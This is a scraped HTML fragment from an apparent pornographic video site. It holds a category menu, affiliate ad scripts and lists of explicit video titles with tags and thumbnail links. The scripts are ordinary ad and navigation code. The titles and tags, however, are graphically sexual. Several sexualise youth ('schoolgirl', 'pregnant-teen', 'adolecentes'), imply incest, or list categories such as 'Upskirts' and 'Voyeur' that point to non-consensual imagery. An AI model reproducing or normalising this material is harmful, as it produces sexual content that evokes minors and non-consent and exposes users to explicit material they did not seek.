	<option class="level-0" value="12854">Public</option>
	<option class="level-0" value="12944">Pussy Licking</option>
	<option class="level-0" value="12981">Reality</option>
	<option class="level-0" value="3147">Redheads</option>
	<option class="level-0" value="13019">Rough Sex</option>
	<option class="level-0" value="3159">Russian</option>
	<option class="level-0" value="13089">School</option>
	<option class="level-0" value="3177">Sex Toys</option>
	<option class="level-0" value="13129">SFW</option>
	<option class="level-0" value="13166">Shemale</option>
	<option class="level-0" value="3202">Slave</option>
	<option class="level-0" value="3204">Slovakian</option>
	<option class="level-0" value="3218">Slovenian</option>
	<option class="level-0" value="3223">Small Tits</option>
	<option class="level-0" value="13233">Smoking</option>
	<option class="level-0" value="3234">Softcore</option>
	<option class="level-0" value="13311">Solo Male</option>
	<option class="level-0" value="3247">South African</option>
	<option class="level-0" value="3250">Spandex</option>
	<option class="level-0" value="3259">Spanish</option>
	<option class="level-0" value="3265">Spanking</option>
	<option class="level-0" value="3269">Sports</option>
	<option class="level-0" value="3274">Squirting</option>
	<option class="level-0" value="3281">Sri Lankan</option>
	<option class="level-0" value="3290">Stockings</option>
	<option class="level-0" value="3303">Strapon</option>
	<option class="level-0" value="3310">Striptease</option>
	<option class="level-0" value="3316">Swedish</option>
	<option class="level-0" value="3326">Swingers</option>
	<option class="level-0" value="3332">Swiss</option>
	<option class="level-0" value="3339">Sybian</option>
	<option class="level-0" value="3354">Tattoos</option>
	<option class="level-0" value="3364">Teacher</option>
	<option class="level-0" value="3373">Teens</option>
	<option class="level-0" value="3374">Thai</option>
	<option class="level-0" value="3382">Threesomes</option>
	<option class="level-0" value="3386">Tits</option>
	<option class="level-0" value="3387">Titty Fucking</option>
	<option class="level-0" value="3397">Top Rated</option>
	<option class="level-0" value="13535">Toys</option>
	<option class="level-0" value="3411">Tunisian</option>
	<option class="level-0" value="3451">Turkish</option>
	<option class="level-0" value="3454">Ukrainian</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="13567">Uniforms</option>
	<option class="level-0" value="3466">Upskirts</option>
	<option class="level-0" value="3473">Venezuelan</option>
	<option class="level-0" value="13615">Verified Amateurs</option>
	<option class="level-0" value="3484">Vibrator</option>
	<option class="level-0" value="3492">Vietnamese</option>
	<option class="level-0" value="3502">Vintage</option>
	<option class="level-0" value="3514">Voyeur</option>
	<option class="level-0" value="13694">VR</option>
	<option class="level-0" value="3516">Webcams</option>
	<option class="level-0" value="3521">Wife</option>
	<option class="level-0" value="3525">Wife Sharing</option>
	<option class="level-0" value="3529">Xmas</option>
	<option class="level-0" value="3539">Yoga</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</section><section id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>var url=encodeURIComponent("https://t.frtyz.com/eu228m6ke8?url_id=0&aff_id=153714&offer_id=6132&bo=3511,3512,3521,3522&file_id=358319");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="https://s2.static.cfgr2.com/anim/index12.html?id=assets/008018A/EOOxZSO&width=300&height=250&fallback=jpg&out=off&over=off&url={url}"></iframe>'.replace('{url}', url));</script>

<a href="https://t.asldating.link/lgc7o01x34?url_id=0&aff_id=153714&offer_id=3785&bo=2753,2754,2755,2756&file_id=334486" target="_blank" rel="noopener noreferrer"><img src="https://www.imglnkd.com/3785/005835A_GDAT_18_ALL_EN_71_L.gif" width="300" height="250" border="0" /></a></div></section><section id="widget_videos_block-4" class="widget widget_videos_block"><h2 class="widget-title">Most Viewed videos</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=most-viewed"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="17" data-post-id="50965" class="loop-video thumb-block post-50965 post type-post status-publish format-video has-post-thumbnail hentry category-amateur category-fisting tag-adult-toys tag-ass tag-ass-fuck tag-asshole tag-big-cock tag-deep-anal tag-deep-anal-insertions tag-dildo tag-extreme tag-fisting tag-hard-anal tag-hole tag-huge tag-huge-toys tag-inflatable tag-plug post_format-post-format-video">
	<a href="https://xvmovies.com/amateur/ass-deep-fist-with-insertion-of-various-big-and-huge-dildo-toys/" title="Ass Deep Fist with insertion of Various Big and Huge Dildo Toys">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)1.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)2.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)3.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)4.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)5.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)6.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)7.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)8.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)9.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)10.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)11.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)12.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)13.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)14.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)15.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/07/ass-deep-fist-with-insertion-of-various-big-and-huge-dildo-toys.jpg" alt="Ass Deep Fist with insertion of Various Big and Huge Dildo Toys"></div>						<span class="views"><i class="fa fa-eye"></i> 80K</span>			<span class="duration"><i class="fa fa-clock-o"></i>03:59</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Ass Deep Fist with insertion of Various Big and Huge Dildo Toys</span>
		</header>
	</a>
</article>
          
<article data-video-uid="18" data-post-id="44916" class="loop-video thumb-block post-44916 post type-post status-publish format-video has-post-thumbnail hentry category-massage tag-abused-anal tag-anal-orgasm tag-ass-fingering tag-ass-fuck tag-big-boobs tag-big-cock tag-dialoghi-italiano tag-english-subtitles tag-horny-teen tag-hot-brunette-teen tag-massage-happy-ending tag-massage-rooms tag-oil-massage tag-perfect-body tag-real-massage tag-tight-ass post_format-post-format-video">
	<a href="https://xvmovies.com/massage/why-mom-didnt-want-me-to-have-a-full-body-massage-from-her-masseur/" title="Why mom didn&#8217;t want me to have a full body massage from her masseur">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)1.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)2.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)3.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)4.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)5.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)6.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)7.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)8.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)9.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)10.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)11.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)12.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)13.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)14.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)15.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/why-mom-didnt-want-me-to-have-a-full-body-massage-from-her-masseur.jpg" alt="Why mom didn&#8217;t want me to have a full body massage from her masseur"></div>						<span class="views"><i class="fa fa-eye"></i> 32K</span>			<span class="duration"><i class="fa fa-clock-o"></i>31:35</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>Why mom didn&#8217;t want me to have a full body massage from her masseur</span>
		</header>
	</a>
</article>
          
<article data-video-uid="19" data-post-id="42582" class="loop-video thumb-block post-42582 post type-post status-publish format-video has-post-thumbnail hentry category-handjobs tag-big-boobs tag-deutsch tag-deutsche-milf tag-dicke-titten tag-german tag-german-handjob tag-german-milf tag-handjob tag-lots-of-precum tag-mom tag-mother tag-precum-dripping tag-precum-handjob tag-sensual-handjob tag-slow-handjob tag-slow-teasing-handjob post_format-post-format-video">
	<a href="https://xvmovies.com/handjobs/carmen-cumtrol-sensual-massiv-precum-handjob-german-good-load/" title="Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)1.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)2.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)3.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)4.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)5.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)6.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)7.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)8.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)9.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)10.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)11.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)12.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)13.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)14.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)15.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/carmen-cumtrol-sensual-massiv-precum-handjob-german-good-load.jpg" alt="Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;"></div>						<span class="views"><i class="fa fa-eye"></i> 31K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:34</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;</span>
		</header>
	</a>
</article>
          
<article data-video-uid="20" data-post-id="36128" class="loop-video thumb-block post-36128 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-18-anal-defloration tag-anal-addict tag-anal-adolecentes tag-anal-destruction tag-anal-doggy-style tag-anal-messy tag-best-anal-fuck-ever tag-blonde-anal-pregnant tag-homemade tag-mvmacita tag-old-and-young-girl tag-painful-anal-amateur tag-pregnant-teen tag-schoolgirl tag-screaming-orgasm tag-teen-loves-anal post_format-post-format-video">
	<a href="https://xvmovies.com/anal/40-vs-18-huuuu/" title="40 vs 18 huuuu!!!!!">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)1.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)2.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)3.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)4.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)5.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)6.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)7.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)8.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)9.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)10.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)11.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)12.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)13.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)14.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)15.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/40-vs-18-huuuu.jpg" alt="40 vs 18 huuuu!!!!!"></div>						<span class="views"><i class="fa fa-eye"></i> 31K</span>			<span class="duration"><i class="fa fa-clock-o"></i>04:57</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>40 vs 18 huuuu!!!!!</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-5" class="widget widget_text">			<div class="textwidget"><div id='_1844532' class='_24a2f'></div></div>
		</section><section id="widget_videos_block-6" class="widget widget_videos_block"><h2 class="widget-title">Random videos</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="21" data-post-id="108493" class="loop-video thumb-block post-108493 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-bdsm tag-bondage tag-dildo tag-multiple-orgasms tag-orgasm-denial tag-pounding tag-rough tag-scream tag-sex-toy tag-tease tag-toy tag-vibrator-torture post_format-post-format-video">
	<a href="https://xvmovies.com/toys/i-cant-cum-anymore-submissive-babe-tied-up-and-into-multiple-intense-squirting-orgasms/" title="I CAN’T CUM ANYMORE!!! Submissive Babe Tied up and Into Multiple Intense Squirting Orgasms">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/202012/08/377973791/thumbs_15/(m=eafTGgaaaa)(mh=zFPeXjLNzSsHOesN)1.jpg,https://di.phncdn.com/videos/202012/08/377973791/thumbs_15/(m=eafTGgaaaa)(mh=zFPeXjLNzSsHOesN)2.jpg,https://di.phncdn.com/videos/202012/08/377973791/thumbs_15/(m=eafTGgaaaa)(mh=zFPeXjLNzSsHOesN)3.jpg,https://di.phncdn.com/videos/202012/08/377973791/thumbs_15/(m=eafTGgaaaa)(mh=zFPeXjLNzSsHOesN)4.jpg,https://di.phncdn.com/videos/202012/08/377973791/thumbs_15/(m=eafTGgaaaa)(mh=zFPeXjLNzSsHOesN)5.jpg,https://di.phncdn.com/videos/202012/08/377973791/thumbs_15/(m=eafTGgaaaa)(mh=zFPeXjLNzSsHOesN)6.jpg,https://di.phncdn.com/videos/202012/08/377973791/thumbs_15/(m=eafTGgaaaa)(mh=zFPeXjLNzSsHOesN)7.jpg,https://di.phncdn.com/videos/202012/08/377973791/thumbs_15/(m=eafTGgaaaa)(mh=zFPeXjLNzSsHOesN)8.jpg,https://di.phncdn.com/videos/202012/08/377973791/thumbs_15/(m=eafTGgaaaa)(mh=zFPeXjLNzSsHOesN)9.jpg,https://di.phncdn.com/videos/202012/08/377973791/thumbs_15/(m=eafTGgaaaa)(mh=zFPeXjLNzSsHOesN)10.jpg,https://di.phncdn.com/videos/202012/08/377973791/thumbs_15/(m=eafTGgaaaa)(mh=zFPeXjLNzSsHOesN)11.jpg,https://di.phncdn.com/videos/202012/08/377973791/thumbs_15/(m=eafTGgaaaa)(mh=zFPeXjLNzSsHOesN)12.jpg,https://di.phncdn.com/videos/202012/08/377973791/thumbs_15/(m=eafTGgaaaa)(mh=zFPeXjLNzSsHOesN)13.jpg,https://di.phncdn.com/videos/202012/08/377973791/thumbs_15/(m=eafTGgaaaa)(mh=zFPeXjLNzSsHOesN)14.jpg,https://di.phncdn.com/videos/202012/08/377973791/thumbs_15/(m=eafTGgaaaa)(mh=zFPeXjLNzSsHOesN)15.jpg,https://di.phncdn.com/videos/202012/08/377973791/thumbs_15/(m=eafTGgaaaa)(mh=zFPeXjLNzSsHOesN)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/12/i-cant-cum-anymore-submissive-babe-tied-up-and-into-multiple-intense-squirting-orgasms.jpg" alt="I CAN’T CUM ANYMORE!!! Submissive Babe Tied up and Into Multiple Intense Squirting Orgasms"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>26:24</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:81%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>81%</span></div>		<header class="entry-header">
			<span>I CAN’T CUM ANYMORE!!! Submissive Babe Tied up and Into Multiple Intense Squirting Orgasms</span>
		</header>
	</a>
</article>
          
<article data-video-uid="22" data-post-id="172767" class="loop-video thumb-block post-172767 post type-post status-publish format-video has-post-thumbnail hentry category-big-natural-tits tag-ass-licking tag-big-boobs tag-big-tits tag-brazzers tag-brunette tag-girl-on-girl tag-latina tag-lesbian tag-milf tag-mom tag-mother tag-natural-tits tag-pussy-eating tag-rimjob tag-rough tag-teenager tag-young post_format-post-format-video actors-darcie-dolce actors-missy-martinez">
	<a href="https://xvmovies.com/big-natural-tits/milf-licks-her-step-daughters-pussy-brazzers/" title="Milf licks her step daughters pussy  &#8211; Brazzers">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/201511/16/61753871/original/(m=eafTGgaaaa)(mh=jTWXisipd4oVrC_7)1.jpg,https://ei.phncdn.com/videos/201511/16/61753871/original/(m=eafTGgaaaa)(mh=jTWXisipd4oVrC_7)2.jpg,https://ei.phncdn.com/videos/201511/16/61753871/original/(m=eafTGgaaaa)(mh=jTWXisipd4oVrC_7)3.jpg,https://ei.phncdn.com/videos/201511/16/61753871/original/(m=eafTGgaaaa)(mh=jTWXisipd4oVrC_7)4.jpg,https://ei.phncdn.com/videos/201511/16/61753871/original/(m=eafTGgaaaa)(mh=jTWXisipd4oVrC_7)5.jpg,https://ei.phncdn.com/videos/201511/16/61753871/original/(m=eafTGgaaaa)(mh=jTWXisipd4oVrC_7)6.jpg,https://ei.phncdn.com/videos/201511/16/61753871/original/(m=eafTGgaaaa)(mh=jTWXisipd4oVrC_7)7.jpg,https://ei.phncdn.com/videos/201511/16/61753871/original/(m=eafTGgaaaa)(mh=jTWXisipd4oVrC_7)8.jpg,https://ei.phncdn.com/videos/201511/16/61753871/original/(m=eafTGgaaaa)(mh=jTWXisipd4oVrC_7)9.jpg,https://ei.phncdn.com/videos/201511/16/61753871/original/(m=eafTGgaaaa)(mh=jTWXisipd4oVrC_7)10.jpg,https://ei.phncdn.com/videos/201511/16/61753871/original/(m=eafTGgaaaa)(mh=jTWXisipd4oVrC_7)11.jpg,https://ei.phncdn.com/videos/201511/16/61753871/original/(m=eafTGgaaaa)(mh=jTWXisipd4oVrC_7)12.jpg,https://ei.phncdn.com/videos/201511/16/61753871/original/(m=eafTGgaaaa)(mh=jTWXisipd4oVrC_7)13.jpg,https://ei.phncdn.com/videos/201511/16/61753871/original/(m=eafTGgaaaa)(mh=jTWXisipd4oVrC_7)14.jpg,https://ei.phncdn.com/videos/201511/16/61753871/original/(m=eafTGgaaaa)(mh=jTWXisipd4oVrC_7)15.jpg,https://ei.phncdn.com/videos/201511/16/61753871/original/(m=eafTGgaaaa)(mh=jTWXisipd4oVrC_7)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/milf-licks-her-step-daughters-pussy-brazzers.jpg" alt="Milf licks her step daughters pussy  &#8211; Brazzers"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:33</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:81%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>81%</span></div>		<header class="entry-header">
			<span>Milf licks her step daughters pussy  &#8211; Brazzers</span>
		</header>
	</a>
</article>
          
<article data-video-uid="23" data-post-id="145940" class="loop-video thumb-block post-145940 post type-post status-publish format-video has-post-thumbnail hentry category-milfs tag-auntjudysxxx tag-big-natural-tits tag-big-tit-milf tag-busty-british-milf tag-busty-milf tag-cum-on-tits tag-hardcore-milf tag-landlady tag-mature tag-mature-hardcore tag-milf-cowgirl tag-milf-doggystyle tag-milf-fuck tag-milf-hardcore tag-milf-xxx tag-voluptuous-milf post_format-post-format-video">
	<a href="https://xvmovies.com/milfs/aunt-judys-xxx-46yo-big-tit-milf-landlady-nel-lets-her-broke-tenant-pay-the-rent-in-cum/" title="Aunt Judy&#8217;s XXX &#8211; 46yo Big Tit MILF Landlady Nel lets her Broke Tenant pay the rent in CUM!">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202203/06/404187281/original/(m=eafTGgaaaa)(mh=6XX3t0FX7kO0A9_z)1.jpg,https://ei.phncdn.com/videos/202203/06/404187281/original/(m=eafTGgaaaa)(mh=6XX3t0FX7kO0A9_z)2.jpg,https://ei.phncdn.com/videos/202203/06/404187281/original/(m=eafTGgaaaa)(mh=6XX3t0FX7kO0A9_z)3.jpg,https://ei.phncdn.com/videos/202203/06/404187281/original/(m=eafTGgaaaa)(mh=6XX3t0FX7kO0A9_z)4.jpg,https://ei.phncdn.com/videos/202203/06/404187281/original/(m=eafTGgaaaa)(mh=6XX3t0FX7kO0A9_z)5.jpg,https://ei.phncdn.com/videos/202203/06/404187281/original/(m=eafTGgaaaa)(mh=6XX3t0FX7kO0A9_z)6.jpg,https://ei.phncdn.com/videos/202203/06/404187281/original/(m=eafTGgaaaa)(mh=6XX3t0FX7kO0A9_z)7.jpg,https://ei.phncdn.com/videos/202203/06/404187281/original/(m=eafTGgaaaa)(mh=6XX3t0FX7kO0A9_z)8.jpg,https://ei.phncdn.com/videos/202203/06/404187281/original/(m=eafTGgaaaa)(mh=6XX3t0FX7kO0A9_z)9.jpg,https://ei.phncdn.com/videos/202203/06/404187281/original/(m=eafTGgaaaa)(mh=6XX3t0FX7kO0A9_z)10.jpg,https://ei.phncdn.com/videos/202203/06/404187281/original/(m=eafTGgaaaa)(mh=6XX3t0FX7kO0A9_z)11.jpg,https://ei.phncdn.com/videos/202203/06/404187281/original/(m=eafTGgaaaa)(mh=6XX3t0FX7kO0A9_z)12.jpg,https://ei.phncdn.com/videos/202203/06/404187281/original/(m=eafTGgaaaa)(mh=6XX3t0FX7kO0A9_z)13.jpg,https://ei.phncdn.com/videos/202203/06/404187281/original/(m=eafTGgaaaa)(mh=6XX3t0FX7kO0A9_z)14.jpg,https://ei.phncdn.com/videos/202203/06/404187281/original/(m=eafTGgaaaa)(mh=6XX3t0FX7kO0A9_z)15.jpg,https://ei.phncdn.com/videos/202203/06/404187281/original/(m=eafTGgaaaa)(mh=6XX3t0FX7kO0A9_z)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/01/aunt-judys-xxx-46yo-big-tit-milf-landlady-nel-lets-her-broke-tenant-pay-the-rent-in-cum.jpg" alt="Aunt Judy&#8217;s XXX &#8211; 46yo Big Tit MILF Landlady Nel lets her Broke Tenant pay the rent in CUM!"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>22:57</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>Aunt Judy&#8217;s XXX &#8211; 46yo Big Tit MILF Landlady Nel lets her Broke Tenant pay the rent in CUM!</span>
		</header>
	</a>
</article>
          
<article data-video-uid="24" data-post-id="73514" class="loop-video thumb-block post-73514 post type-post status-publish format-video has-post-thumbnail hentry category-bondage tag-adult-toys tag-bdsm tag-bondage tag-breast-bondage tag-brunette tag-dildo tag-fuckingmachines tag-hitachi tag-kink tag-machine-dildo tag-masturbate tag-masturbation tag-multiple-orgasms tag-petite tag-rope-bondage post_format-post-format-video actors-avi-love">
	<a href="https://xvmovies.com/bondage/avi-love-lures-us-in-with-her-tease-then-fucks-herself-on-the-machines/" title="Avi Love lures us in with her tease, then fucks herself on the machines">
		<div class="post-thumbnail">
